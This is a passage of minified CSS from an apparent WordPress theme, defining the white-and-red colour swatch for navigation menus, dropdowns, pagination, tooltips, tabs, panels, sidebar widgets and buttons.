a{color:#1c1c1c;}.swatch-white-red.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .disabled > a:before{display:none;}.swatch-white-red .dropdown-menu,[class*="swatch-"] .swatch-white-red .dropdown-menu{background-color:rgba(255, 255, 255, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #bb0f1e inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #bb0f1e inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #bb0f1e inset;}.swatch-white-red .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-red .dropdown-menu > li > a{color:#1c1c1c;}.swatch-white-red .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-red .dropdown-menu > li > a:hover,.swatch-white-red .dropdown-menu > .active > a,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a,.swatch-white-red .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a:hover,.swatch-white-red .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a:focus{background:#bb0f1e;color:#fff;}.swatch-white-red .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-white-red .dropdown-menu > li > a:hover i,.swatch-white-red .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a i,.swatch-white-red .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a:hover i,.swatch-white-red .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-white-red .dropdown-menu > .active > a:focus i{color:#fff;}.swatch-white-red .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-white-red .dropdown-menu > li.disabled > a:hover{color:#1c1c1c;}.swatch-white-red.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-white-red.navbar .nav > li > .dropdown-menu:after,.swatch-white-red.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-white-red.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-white-red.navbar-scrolled,[class*="swatch-"] .swatch-white-red.navbar-scrolled{background:rgba(255, 255, 255, .95);}.swatch-white-red .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-red .dropdown-submenu > a:after{border-left-color:#bb0f1e !important;}.swatch-white-red .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-white-red .dropdown-submenu > a:hover:after{border-left-color:#fff !important;}.swatch-white-red .dropdown-menu .divider,[class*="swatch-"] .swatch-white-red .dropdown-menu .divider{background-color:rgba(233, 233, 233, .8);}.swatch-white-red.navbar .nav-highlight > a,[class*="swatch-"] .swatch-white-red.navbar .nav-highlight > a{color:#fff !important;}.swatch-white-red.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-white-red.navbar .nav-highlight > a:after{background:#bb0f1e;}.swatch-white-red.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-red.navbar .nav-highlight > a:hover{color:#fff !important;}.swatch-white-red.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-red.navbar .nav-highlight > a:hover:after{background:rgba(187, 15, 30, .8);}.swatch-white-red.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-white-red.navbar li.nav-highlight-ghost > a{color:#bb0f1e;}.swatch-white-red.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-white-red.navbar li.nav-highlight-ghost > a:after{border:1px solid #bb0f1e;}.swatch-white-red.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-white-red.navbar li.nav-highlight-ghost > a:hover{color:rgba(187, 15, 30, .8);}.swatch-white-red.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-white-red.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(187, 15, 30, .8);}.transparent-header .swatch-white-red.navbar,.transparent-header [class*="swatch-"] .swatch-white-red.navbar{background:none;}.transparent-header .swatch-white-red.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-white-red.navbar-scrolled{background:rgba(255, 255, 255, .95) !important;}.transparent-header .swatch-white-red.search-active,.transparent-header [class*="swatch-"] .swatch-white-red.search-active{background:#fff !important;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#1c1c1c;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#bb0f1e;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#bb0f1e;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#bb0f1e;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(233, 233, 233, .8);}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(233, 233, 233, .8);}@media (max-width:992px){.swatch-white-red.navbar .nav > li > a,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a{border-radius:0;}.swatch-white-red.navbar .dropdown-menu,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu{background:#e9e9e9;border-radius:0;box-shadow:none;}.swatch-white-red.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-white-red.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu > li > a:hover,.swatch-white-red.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu > li > a:focus,.swatch-white-red.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu > li.active > a{background:#bb0f1e;color:#fff;}.swatch-white-red .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-white-red .dropdown-submenu > ul > li > a{background:#e9e9e9;}.swatch-white-red .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-white-red .dropdown-submenu > ul > li > a:hover{background:#e9e9e9;}.swatch-white-red .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-red .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#bb0f1e !important;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#bb0f1e;color:#fff;}.swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-red .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-white-red .nav-highlight > a,[class*="swatch-"] .swatch-white-red .nav-highlight > a{color:#bb0f1e !important;}.swatch-white-red .nav-highlight > a:after,[class*="swatch-"] .swatch-white-red .nav-highlight > a:after{background:transparent;}.swatch-white-red .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-red .nav-highlight > a:hover{color:#bb0f1e !important;}.swatch-white-red .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-red .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-white-red .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-white-red .navbar-collapse{background:rgba(255, 255, 255, .95) !important;}}.swatch-white-red .pagination > li > a,[class*="swatch-"] .swatch-white-red .pagination > li > a,.swatch-white-red .pagination > li > span,[class*="swatch-"] .swatch-white-red .pagination > li > span{background:#bb0f1e;color:#fff;}.swatch-white-red .pagination > .active > a,[class*="swatch-"] .swatch-white-red .pagination > .active > a,.swatch-white-red .pagination > .active > span,[class*="swatch-"] .swatch-white-red .pagination > .active > span,.swatch-white-red .pagination > li > a:hover,[class*="swatch-"] .swatch-white-red .pagination > li > a:hover{background:rgba(187, 15, 30, .8);}.swatch-white-red .pagination > .active > a i,[class*="swatch-"] .swatch-white-red .pagination > .active > a i,.swatch-white-red .pagination > .active > span i,[class*="swatch-"] .swatch-white-red .pagination > .active > span i,.swatch-white-red .pagination > li > a:hover i,[class*="swatch-"] .swatch-white-red .pagination > li > a:hover i{color:#fff;}.swatch-white-red .pagination > li:first-child i,[class*="swatch-"] .swatch-white-red .pagination > li:first-child i,.swatch-white-red .pagination > li:last-child i,[class*="swatch-"] .swatch-white-red .pagination > li:last-child i{color:#fff;}.swatch-white-red .pagination > li.disabled span i,[class*="swatch-"] .swatch-white-red .pagination > li.disabled span i{color:rgba(255, 255, 255, .4);}.swatch-white-red .pager > li > a,[class*="swatch-"] .swatch-white-red .pager > li > a{background:#bb0f1e;color:#fff;}.swatch-white-red .pager > li > a i,[class*="swatch-"] .swatch-white-red .pager > li > a i{color:#fff;}.swatch-white-red .tooltip-inner,[class*="swatch-"] .swatch-white-red .tooltip-inner{background-color:#bb0f1e;color:#fff;}.swatch-white-red .tooltip.in,[class*="swatch-"] .swatch-white-red .tooltip.in{opacity:1;}.swatch-white-red .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tooltip.top .tooltip-arrow{border-top-color:#bb0f1e;}.swatch-white-red .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tooltip.right .tooltip-arrow{border-right-color:#bb0f1e;}.swatch-white-red .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tooltip.left .tooltip-arrow{border-left-color:#bb0f1e;}.swatch-white-red .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tooltip.bottom .tooltip-arrow{border-bottom-color:#bb0f1e;}.swatch-white-red .jumbotron,[class*="swatch-"] .swatch-white-red .jumbotron{background:#e9e9e9;}.swatch-white-red .progress-bar-primary,[class*="swatch-"] .swatch-white-red .progress-bar-primary{background:#bb0f1e;box-shadow:none;}.swatch-white-red .progress-bar-primary span,[class*="swatch-"] .swatch-white-red .progress-bar-primary span{color:#fff;}.swatch-white-red .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-white-red .progress-bar-primary.progress-striped .progress-bar,.swatch-white-red .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-white-red .progress-striped .progress-bar-primary{background-color:#bb0f1e;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-white-red .badge,[class*="swatch-"] .swatch-white-red .badge{background:#bb0f1e;color:#fff;}.swatch-white-red .tab-content,[class*="swatch-"] .swatch-white-red .tab-content,.swatch-white-red .nav-tabs .active a,[class*="swatch-"] .swatch-white-red .nav-tabs .active a,.swatch-white-red .tab-content,[class*="swatch-"] .swatch-white-red .tab-content,.swatch-white-red .nav-tabs .active a:hover,[class*="swatch-"] .swatch-white-red .nav-tabs .active a:hover{background:#bb0f1e;}.swatch-white-red .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-white-red .nav-tabs > li > a:hover,.swatch-white-red .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-white-red .nav-tabs > li > a:focus{color:#fff;background-color:#bb0f1e;}.swatch-white-red .nav-tabs > li.active > a,[class*="swatch-"] .swatch-white-red .nav-tabs > li.active > a{color:#fff;}.swatch-white-red .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-white-red .nav-tabs > li.active > a:hover{color:#fff;}.swatch-white-red .nav-pills > li > a .badge,[class*="swatch-"] .swatch-white-red .nav-pills > li > a .badge{background:#bb0f1e;color:#fff;}.swatch-white-red .nav-pills > .active > a,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a,.swatch-white-red .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a:hover,.swatch-white-red .nav-pills > li > a:hover,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:hover,.swatch-white-red .nav-pills > li > a:focus,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:focus,.swatch-white-red .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-white-red .nav-pills > li.is-active > a{background:#bb0f1e;color:#fff;}.swatch-white-red .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a .badge,.swatch-white-red .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a:hover .badge,.swatch-white-red .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:hover .badge,.swatch-white-red .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:focus .badge,.swatch-white-red .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-white-red .nav-pills > li.is-active > a .badge{background:#fff;color:#bb0f1e;}.swatch-white-red .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a:hover,.swatch-white-red .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-white-red .nav-pills > .active > a:hover:hover,.swatch-white-red .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:hover:hover,.swatch-white-red .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-white-red .nav-pills > li > a:focus:hover,.swatch-white-red .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-white-red .nav-pills > li.is-active > a:hover{color:#fff;}.swatch-white-red .tab-pane,[class*="swatch-"] .swatch-white-red .tab-pane,.swatch-white-red .tab-pane.active,[class*="swatch-"] .swatch-white-red .tab-pane.active{color:#fff;}.swatch-white-red .tab-pane h1,[class*="swatch-"] .swatch-white-red .tab-pane h1,.swatch-white-red .tab-pane.active h1,[class*="swatch-"] .swatch-white-red .tab-pane.active h1,.swatch-white-red .tab-pane h2,[class*="swatch-"] .swatch-white-red .tab-pane h2,.swatch-white-red .tab-pane.active h2,[class*="swatch-"] .swatch-white-red .tab-pane.active h2,.swatch-white-red .tab-pane h3,[class*="swatch-"] .swatch-white-red .tab-pane h3,.swatch-white-red .tab-pane.active h3,[class*="swatch-"] .swatch-white-red .tab-pane.active h3,.swatch-white-red .tab-pane h4,[class*="swatch-"] .swatch-white-red .tab-pane h4,.swatch-white-red .tab-pane.active h4,[class*="swatch-"] .swatch-white-red .tab-pane.active h4,.swatch-white-red .tab-pane h5,[class*="swatch-"] .swatch-white-red .tab-pane h5,.swatch-white-red .tab-pane.active h5,[class*="swatch-"] .swatch-white-red .tab-pane.active h5,.swatch-white-red .tab-pane h6,[class*="swatch-"] .swatch-white-red .tab-pane h6,.swatch-white-red .tab-pane.active h6,[class*="swatch-"] .swatch-white-red .tab-pane.active h6,.swatch-white-red .tab-pane a,[class*="swatch-"] .swatch-white-red .tab-pane a,.swatch-white-red .tab-pane.active a,[class*="swatch-"] .swatch-white-red .tab-pane.active a,.swatch-white-red .tab-pane p,[class*="swatch-"] .swatch-white-red .tab-pane p,.swatch-white-red .tab-pane.active p,[class*="swatch-"] .swatch-white-red .tab-pane.active p{color:#fff;}.swatch-white-red .tab-pane .btn,[class*="swatch-"] .swatch-white-red .tab-pane .btn,.swatch-white-red .tab-pane.active .btn,[class*="swatch-"] .swatch-white-red .tab-pane.active .btn{color:#bb0f1e !important;background:#fff !important;}.swatch-white-red .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-white-red .tab-pane .tooltip-inner,.swatch-white-red .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-white-red .tab-pane.active .tooltip-inner{background-color:#fff;color:#bb0f1e;}.swatch-white-red .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane .tooltip.top .tooltip-arrow,.swatch-white-red .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-white-red .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane .tooltip.right .tooltip-arrow,.swatch-white-red .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-white-red .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane .tooltip.left .tooltip-arrow,.swatch-white-red .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-white-red .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-white-red .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-red .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-white-red .panel,[class*="swatch-"] .swatch-white-red .panel,.swatch-white-red .well,[class*="swatch-"] .swatch-white-red .well{background:#e9e9e9;}.swatch-white-red .panel-primary .panel-heading,[class*="swatch-"] .swatch-white-red .panel-primary .panel-heading{background:#bb0f1e;}.swatch-white-red .panel-primary .panel-heading a,[class*="swatch-"] .swatch-white-red .panel-primary .panel-heading a,.swatch-white-red .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-white-red .panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.swatch-white-red .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-white-red .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#740913;}.swatch-white-red .panel-footer,[class*="swatch-"] .swatch-white-red .panel-footer{background:#d31122;border-color:#a30d1a;}.swatch-white-red .panel .table,[class*="swatch-"] .swatch-white-red .panel .table{box-shadow:0px 0px 0px 1px #e9e9e9 inset;}.swatch-white-red .panel .table th,[class*="swatch-"] .swatch-white-red .panel .table th{background:#e9e9e9;color:#1c1c1c;}.swatch-white-red .portfolio-title,[class*="swatch-"] .swatch-white-red .portfolio-title{background:#bb0f1e;color:#fff;}.swatch-white-red .portfolio-nav svg,[class*="swatch-"] .swatch-white-red .portfolio-nav svg{stroke:#000;}.swatch-white-red .social-icons li a,[class*="swatch-"] .swatch-white-red .social-icons li a{background-color:#bb0f1e;}.swatch-white-red .social-icons li a i,[class*="swatch-"] .swatch-white-red .social-icons li a i{color:#fff;}.swatch-white-red .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-white-red .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(187, 15, 30, .8);}.swatch-white-red .social-simple li a i,[class*="swatch-"] .swatch-white-red .social-simple li a i{color:#000;}.swatch-white-red .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-white-red .social-simple li a:not([data-iconcolor]):hover i{color:#bb0f1e;}.swatch-white-red .box-inner,[class*="swatch-"] .swatch-white-red .box-inner{background-color:#bb0f1e;}.swatch-white-red .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-white-red .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #fff inset;}.swatch-white-red .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-white-red .box:not(.box-simple) a.box-inner:hover svg{stroke:#fff;}.swatch-white-red .bordered:after,[class*="swatch-"] .swatch-white-red .bordered:after{background-color:#1c1c1c;}.swatch-white-red .bordered-link:after,[class*="swatch-"] .swatch-white-red .bordered-link:after{background-color:#bb0f1e !important;}.swatch-white-red .bordered > a:after,[class*="swatch-"] .swatch-white-red .bordered > a:after{background-color:#bb0f1e;}.swatch-white-red .bordered-link:after,[class*="swatch-"] .swatch-white-red .bordered-link:after{background-color:#bb0f1e !important;}.swatch-white-red #infscr-loading,[class*="swatch-"] .swatch-white-red #infscr-loading{background:#bb0f1e;color:#fff;}.swatch-white-red .counter .value,[class*="swatch-"] .swatch-white-red .counter .value{color:#1c1c1c;}.swatch-white-red .scroll-to,[class*="swatch-"] .swatch-white-red .scroll-to{border-color:#bb0f1e;}.swatch-white-red .scroll-to svg,[class*="swatch-"] .swatch-white-red .scroll-to svg{stroke:#bb0f1e;}.swatch-white-red .scroll-to:hover,[class*="swatch-"] .swatch-white-red .scroll-to:hover{border-color:#fff;}.swatch-white-red .scroll-to:hover svg,[class*="swatch-"] .swatch-white-red .scroll-to:hover svg{stroke:#fff;}.swatch-white-red .map-marker-label,[class*="swatch-"] .swatch-white-red .map-marker-label{border-top-color:#bb0f1e;}.swatch-white-red .tag-list span,[class*="swatch-"] .swatch-white-red .tag-list span{background:#bb0f1e;color:#fff;}.swatch-white-red .mejs-controls,[class*="swatch-"] .swatch-white-red .mejs-controls{background-color:#bb0f1e;color:#fff;position:relative;margin-bottom:24px;}.swatch-white-red .mejs-mediaelement,[class*="swatch-"] .swatch-white-red .mejs-mediaelement{position:relative;}.swatch-white-red .ajax-loader,[class*="swatch-"] .swatch-white-red .ajax-loader,.swatch-white-red .ajax-loader::before,[class*="swatch-"] .swatch-white-red .ajax-loader::before{border-top-color:#bb0f1e !important;}.swatch-white-red .select2-container,[class*="swatch-"] .swatch-white-red .select2-container{background:#e9e9e9;}.swatch-white-red .select2-container .select2-choice,[class*="swatch-"] .swatch-white-red .select2-container .select2-choice{color:#4c4c4c;}.swatch-white-red .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-white-red .select2-container .select2-choice .select2-arrow b:after{color:#4c4c4c;}.swatch-white-red .post:after,[class*="swatch-"] .swatch-white-red .post:after{background:#e9e9e9;}.swatch-white-red .post-icon,[class*="swatch-"] .swatch-white-red .post-icon{background:#bb0f1e;}.swatch-white-red .post-icon i,[class*="swatch-"] .swatch-white-red .post-icon i{color:#fff;}.swatch-white-red .post-search-icon,[class*="swatch-"] .swatch-white-red .post-search-icon{color:#fff;text-shadow:2px 2px 1px rgba(28, 28, 28, .2);}.swatch-white-red .post-extras a,[class*="swatch-"] .swatch-white-red .post-extras a{color:rgba(0, 0, 0, .8);}.swatch-white-red .post-extras a:hover,[class*="swatch-"] .swatch-white-red .post-extras a:hover{color:#bb0f1e;}.swatch-white-red .post-extras i,[class*="swatch-"] .swatch-white-red .post-extras i{color:#000;}.swatch-white-red .post-more-link i,[class*="swatch-"] .swatch-white-red .post-more-link i{color:#bb0f1e;}.swatch-white-red .media-inner:after,[class*="swatch-"] .swatch-white-red .media-inner:after{background:#bb0f1e;}.swatch-white-red .author-info,[class*="swatch-"] .swatch-white-red .author-info{background-color:#bb0f1e;color:#fff;}.swatch-white-red .author-info .media-heading,[class*="swatch-"] .swatch-white-red .author-info .media-heading{color:#fff;}.swatch-white-red .author-info .media-heading:after,[class*="swatch-"] .swatch-white-red .author-info .media-heading:after{background:#fff;}.post-masonry .swatch-white-red:hover,.post-masonry [class*="swatch-"] .swatch-white-red:hover{color:#000;}.swatch-white-red .breadcrumb-blog a,[class*="swatch-"] .swatch-white-red .breadcrumb-blog a,.swatch-white-red .breadcrumb-blog .active,[class*="swatch-"] .swatch-white-red .breadcrumb-blog .active{color:#000;}.swatch-white-red .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-white-red .breadcrumb-blog a:hover{color:rgba(0, 0, 0, .8);}.swatch-white-red .post-related-post,[class*="swatch-"] .swatch-white-red .post-related-post{background-color:#bb0f1e;}.swatch-white-red .post-related-post a,[class*="swatch-"] .swatch-white-red .post-related-post a{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-red .post-related-post a:hover,[class*="swatch-"] .swatch-white-red .post-related-post a:hover{color:#fff;}.swatch-white-red .post-related-post small,[class*="swatch-"] .swatch-white-red .post-related-post small{background:#fff;color:#1c1c1c;}.swatch-white-red .post-related-post blockquote,[class*="swatch-"] .swatch-white-red .post-related-post blockquote{color:#fff;}.swatch-white-red .post-related-post blockquote small,[class*="swatch-"] .swatch-white-red .post-related-post blockquote small{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-red .post-related-post blockquote:before,[class*="swatch-"] .swatch-white-red .post-related-post blockquote:before{background-color:#9a0c19;}.swatch-white-red .post-sticky,[class*="swatch-"] .swatch-white-red .post-sticky{background:rgba(187, 15, 30, .8);}.swatch-white-red .post-sticky i,[class*="swatch-"] .swatch-white-red .post-sticky i{color:#fff;}.swatch-white-red .gform_wrapper .gsection,[class*="swatch-"] .swatch-white-red .gform_wrapper .gsection{border-color:#e9e9e9;}.swatch-white-red .gf_progressbar,[class*="swatch-"] .swatch-white-red .gf_progressbar{background:#e9e9e9;}.swatch-white-red .gf_progressbar_percentage,[class*="swatch-"] .swatch-white-red .gf_progressbar_percentage{background:#bb0f1e;color:#fff;}.swatch-white-red .sidebar,[class*="swatch-"] .swatch-white-red .sidebar{color:#000;}.swatch-white-red .sidebar h3,[class*="swatch-"] .swatch-white-red .sidebar h3{color:#1c1c1c;}.swatch-white-red .sidebar a,[class*="swatch-"] .swatch-white-red .sidebar a{color:#000;}.swatch-white-red .sidebar a:hover,[class*="swatch-"] .swatch-white-red .sidebar a:hover{color:#bb0f1e;}.swatch-white-red .sidebar-header:after,[class*="swatch-"] .swatch-white-red .sidebar-header:after{background:#bb0f1e;}.swatch-white-red .sidebar-widget .post-icon,[class*="swatch-"] .swatch-white-red .sidebar-widget .post-icon{background:#bb0f1e;}.swatch-white-red .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-white-red .sidebar-widget .post-icon i{color:#fff;}.swatch-white-red .widget_recent_entries li,[class*="swatch-"] .swatch-white-red .widget_recent_entries li{border-color:#e9e9e9;}.swatch-white-red .widget_tag_cloud ul a,[class*="swatch-"] .swatch-white-red .widget_tag_cloud ul a{background:#bb0f1e;color:#fff;}.swatch-white-red .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-white-red .widget_tag_cloud ul a:hover{background:rgba(187, 15, 30, .9);color:#fff;}.swatch-white-red .widget_calendar tbody a,[class*="swatch-"] .swatch-white-red .widget_calendar tbody a{background:#bb0f1e;color:#fff;}.swatch-white-red .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-white-red .widget_calendar tbody a:hover{background:#9a0c19;color:#fff;}.swatch-white-red .widget_calendar tfoot,[class*="swatch-"] .swatch-white-red .widget_calendar tfoot{background:#e9e9e9;}.swatch-white-red .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-white-red .widget_nav_menu .sub-menu li:before{color:#e9e9e9;}.swatch-white-red .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-white-red .widget_oxy_twitter li:before{color:#bb0f1e;}.swatch-white-red .top-search form,[class*="swatch-"] .swatch-white-red .top-search form{background-color:#fff;}.swatch-white-red .top-search input,[class*="swatch-"] .swatch-white-red .top-search input{background:none;color:#000;}.swatch-white-red .top-search input:focus,[class*="swatch-"] .swatch-white-red .top-search input:focus{box-shadow:none;}.swatch-white-red .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-white-red .top-search input:-moz-placeholder{color:#000;}.swatch-white-red .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-white-red .top-search input::-moz-placeholder{color:#000;}.swatch-white-red .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red .top-search input:-ms-input-placeholder{color:#000;}.swatch-white-red .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red .top-search input::-webkit-input-placeholder{color:#000;}.swatch-white-red .top-search .search-close,[class*="swatch-"] .swatch-white-red .top-search .search-close{color:#bb0f1e;}.swatch-white-red .top-search svg,[class*="swatch-"] .swatch-white-red .top-search svg{stroke:#fff;}.swatch-white-red.top-bar a,[class*="swatch-"] .swatch-white-red.top-bar a{color:#1c1c1c;}.swatch-white-red.top-bar a:hover,[class*="swatch-"] .swatch-white-red.top-bar a:hover{color:#bb0f1e;}.swatch-white-red.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-white-red.top-bar .sidebar-widget:after{background:#e9e9e9;}.swatch-white-red .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-white-red .widget_swatch_wpml_language_selector li:before{background:#e9e9e9;}.swatch-white-red .button,[class*="swatch-"] .swatch-white-red .button{background:#bb0f1e;color:#fff;}.swatch-white-red .button:hover,[class*="swatch-"] .swatch-white-red .button:hover{background:rgba(187, 15, 30, 